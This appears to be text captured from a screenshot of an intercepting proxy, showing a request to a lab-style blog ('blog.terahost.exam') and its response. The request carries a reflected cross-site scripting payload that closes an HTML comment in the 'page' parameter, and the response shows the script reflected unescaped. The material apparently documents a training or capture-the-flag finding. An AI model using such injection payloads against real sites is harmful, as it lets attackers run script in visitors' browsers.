 Go Cancel < > Target: http://blog.terahost.exam ?
Request
Raw Params Headers Hex
GET /?page=articles--%3E%3Cscript%3Ealert(111)%3C%2fscript%3E HTTP/1.1
Host: blog.terahost.exam
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=7p121hbsc4n8kmjo0p8e4fj173
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
<!-- Nav -->
<nav id="menu">
<ul class="links">
<li><a href="?page=index">Home</a></li>
<li><a href="?page=articles">Articles</a></li>
<!--<li><a href="?page=login">Log In</a></li>-->
</ul>
</nav>
<!-- Banner -->
<section id="banner">
<div class="inner">
<h1>FOOCorp BLOG</h1>
<p>Business & more... </p>
</div>
<video autoplay loop muted playsinline src="images/banner.mp4"></video>
</section>
<!-- Page articles--><script>alert(111)</script> does not exist!--> <!-- Highlights -->
<section class="wrapper">
<div class="inner">
<header class="special">
<h2>Business articles</h2>
<p>Featured <a href="/?page=articles">ARTICLES</a> to read all news about
FooCorp.</p>
</header>
<div class="highlights">
<section>
<div class="content">
<header>
<a href="#" class="icon fa-vcard-o"><span
class="label">Icon</span></a>
<h3>12.12.2019 Remedy for sales decrease</h3>
</header>
<p><a href="/?page=articles&id=24">Read</a></p>
</div>
</section>